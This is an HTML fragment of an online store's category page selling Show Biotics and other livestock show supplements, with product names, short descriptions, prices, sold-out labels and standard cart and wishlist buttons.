    <span class="page-title">Latest</span>
    <span class="navbar-toggler collapse-icons">
      <i class="fa fa-angle-down add"></i>
      <i class="fa fa-angle-up remove"></i>
    </span>
  </div>
  <div id="latest-container" class="collapse in data-toggler">
          <div class="product-thumb transition">
        <div class="image"><a href="https://www.acsshowsupplies.com/ttf-hydrate"><img src="https://www.acsshowsupplies.com/image/cache/catalog/ttf/Hydrate%201200px%20Square-90x90.jpg" alt="TTF Hydrate 2lb" title="TTF Hydrate 2lb" class="img-responsive" /></a></div>
        <div class="caption">
          <h4><a href="https://www.acsshowsupplies.com/ttf-hydrate">TTF Hydrate 2lb</a></h4>
          <p class="description">Winning feeders know hydration is the key to show day success. Proper hydration affects your animals..</p>
                      <p class="price">
                            $59.00
                                        </p>
                  </div>
      </div>
          <div class="product-thumb transition">
        <div class="image"><a href="https://www.acsshowsupplies.com/ttf-chiseled"><img src="https://www.acsshowsupplies.com/image/cache/catalog/ttf/Untitled%20design%20(5)-90x90.png" alt="TTF Chiseled 4lb" title="TTF Chiseled 4lb" class="img-responsive" /></a></div>
        <div class="caption">
          <h4><a href="https://www.acsshowsupplies.com/ttf-chiseled">TTF Chiseled 4lb</a></h4>
          <p class="description">Chiseled is a nutritional supplement for swine formulated to trim excess body fat - especially aroun..</p>
                      <p class="price">
                            $99.00
                                        </p>
                  </div>
      </div>
          <div class="product-thumb transition">
        <div class="image"><a href="https://www.acsshowsupplies.com/index.php?route=product/product&amp;product_id=587"><img src="https://www.acsshowsupplies.com/image/cache/catalog/sawtooth/4-90x90.png" alt="Sawtooth Bulk Up" title="Sawtooth Bulk Up" class="img-responsive" /></a></div>
        <div class="caption">
          <h4><a href="https://www.acsshowsupplies.com/index.php?route=product/product&amp;product_id=587">Sawtooth Bulk Up</a></h4>
          <p class="description">Sawtooth Bulk Up is tried and true for adding mass, shape, and bloom. Use for early jackpots, maxing..</p>
                      <p class="price">
                            $225.00
                                        </p>
                  </div>
      </div>
          <div class="product-thumb transition">
        <div class="image"><a href="https://www.acsshowsupplies.com/Sawtooth-Cake-Batter"><img src="https://www.acsshowsupplies.com/image/cache/catalog/cake%20batter%20logo-90x90.png" alt="Sawtooth Cake Batter" title="Sawtooth Cake Batter" class="img-responsive" /></a></div>
        <div class="caption">
          <h4><a href="https://www.acsshowsupplies.com/Sawtooth-Cake-Batter">Sawtooth Cake Batter</a></h4>
          <p class="description">Have a hard-doing animal and want to put on weight without risking them going off feed? Check out Ca..</p>
                      <p class="price">
                            $120.00
                                        </p>
                  </div>
      </div>
      </div>
</section>
	  	</aside>
</div>

                <div id="content" class="col-sm-9">
            <div class="product-list-top">
        <div class="row">
          <div class="btn-list-grid">
            <div class="btn-group btn-group-sm">
              <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
              <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>                
            </div>
          </div>
          <div class="compare-total"><a href="https://www.acsshowsupplies.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></div>
          <div class="pagination-right">
            <div class="sort-by-wrapper">
              <div class="col-md-2 text-right sort-by">
                <label class="control-label" for="input-sort">Sort By:</label>
              </div>
              <div class="col-md-3 text-right sort">
                <div class="select-wrapper">
                  <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                            <option value="https://www.acsshowsupplies.com/show-biotics?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                                                
                    <option value="https://www.acsshowsupplies.com/show-biotics?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                                                
                    <option value="https://www.acsshowsupplies.com/show-biotics?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                                
                    <option value="https://www.acsshowsupplies.com/show-biotics?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                                
                    <option value="https://www.acsshowsupplies.com/show-biotics?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                                
                    <option value="https://www.acsshowsupplies.com/show-biotics?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                                
                    <option value="https://www.acsshowsupplies.com/show-biotics?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                          </select>
                </div>
              </div>
            </div>
            <div class="show-wrapper">
              <div class="col-md-1 text-right show">
                <label class="control-label" for="input-limit">Show:</label>
              </div>
              <div class="col-md-2 text-right limit">
                <div class="select-wrapper">
                  <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                            <option value="https://www.acsshowsupplies.com/show-biotics?limit=20" selected="selected">20</option>
                                                                                <option value="https://www.acsshowsupplies.com/show-biotics?limit=25">25</option>
                                                                                <option value="https://www.acsshowsupplies.com/show-biotics?limit=50">50</option>
                                                                                <option value="https://www.acsshowsupplies.com/show-biotics?limit=75">75</option>
                                                                                <option value="https://www.acsshowsupplies.com/show-biotics?limit=100">100</option>
                                                          
                  </select>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row product-list-js"> 
                <div class="product-layout product-list" data-countdowntime="">
          <div class="product-container">
            <div class="product-thumb">
              <div class="image">
                  <a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-1-gallon">
                        <img src="https://www.acsshowsupplies.com/image/cache/catalog/incoming/wp-content/uploads/2022/05/shapleys-show-touch-up-black-2-370x370.png" alt="Show Biotics 1 Gallon" title="Show Biotics 1 Gallon" class="img-responsive" />
                                              </a>  
                  <span class="outstock-overlay">Sold Out</span>                                     
                  <div class="button-group">  
                      <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=253">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                      </div>
                      <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('253');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                      </div>
                      <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('253');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                      </div>
                  </div>  
                </div>
              <div class="caption"> 
                <h4><a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-1-gallon">Show Biotics 1 Gallon</a></h4>
                <p class="description">Do you want your livestock to eat better? Need to fix I chronic bloat? Perform better? Convert feed ..</p>
                                <p class="price"> 
                                    $50.00
                                     
                </p>
                  
                <div class="btn-cart">
                  <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('253');"  class="sold-out" disabled>
                      <span class="lblcart">Add to Cart</span>
                  </button>
                </div>  
              </div>  
            </div>
            </div>
        </div>
                <div class="product-layout product-list" data-countdowntime="">
          <div class="product-container">
            <div class="product-thumb">
              <div class="image">
                  <a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-girly-sauce">
                        <img src="https://www.acsshowsupplies.com/image/cache/catalog/show-biotics-girly-sauce-370x370.png" alt="Show Biotics Girly Sauce Powder" title="Show Biotics Girly Sauce Powder" class="img-responsive" />
                                              </a>  
                  <span class="outstock-overlay">Sold Out</span>                                     
                  <div class="button-group">  
                      <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=464">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                      </div>
                      <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('464');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                      </div>
                      <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('464');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                      </div>
                  </div>  
                </div>
              <div class="caption"> 
                <h4><a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-girly-sauce">Show Biotics Girly Sauce Powder</a></h4>
                <p class="description">Girly Sauce is the feminine counterpart to our game changing product Yeti Sauce. There truly is no o..</p>
                                <p class="price"> 
                                    $145.00
                                     
                </p>
                  
                <div class="btn-cart">
                  <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('464');"  class="sold-out" disabled>
                      <span class="lblcart">Add to Cart</span>
                  </button>
                </div>  
              </div>  
            </div>
            </div>
        </div>
                <div class="product-layout product-list" data-countdowntime="">
          <div class="product-container">
            <div class="product-thumb">
              <div class="image">
                  <a href="https://www.acsshowsupplies.com/show-biotics/showbiotics-just-sheen">
                        <img src="https://www.acsshowsupplies.com/image/cache/catalog/show-biotics-just-sheen-370x370.png" alt="Show Biotics Just Sheen" title="Show Biotics Just Sheen" class="img-responsive" />
                                              </a>  
                  <span class="outstock-overlay">Sold Out</span>                                     
                  <div class="button-group">  
                      <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=486">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                      </div>
                      <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('486');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                      </div>
                      <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('486');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                      </div>
                  </div>  
                </div>
              <div class="caption"> 
                <h4><a href="https://www.acsshowsupplies.com/show-biotics/showbiotics-just-sheen">Show Biotics Just Sheen</a></h4>
                <p class="description">Designed to be diluted!

After years of being asked to come out with a Sheen to compliment our Yet..</p>
                                <p class="price"> 
                                    $50.00
                                     
                </p>
                  
                <div class="btn-cart">
                  <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('486');"  class="sold-out" disabled>
                      <span class="lblcart">Add to Cart</span>
                  </button>
                </div>  
              </div>  
            </div>
            </div>
        </div>
                <div class="product-layout product-list" data-countdowntime="">
          <div class="product-container">
            <div class="product-thumb">
              <div class="image">
                  <a href="https://www.acsshowsupplies.com/show-biotics/show-biotics-show-glide-ruminant-formula">
                        <img src="https://www.acsshowsupplies.com/image/cache/catalog/incoming/wp-content/uploads/2022/05/show-biotics-show-glide-ruminant-formula-370x370.png" alt="Show Biotics Show Glide Ruminant Formula" title="Show Biotics Show Glide Ruminant Formula" class="img-responsive" />
                                              </a>  
                                                       
                  <div class="button-group">  
                      <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
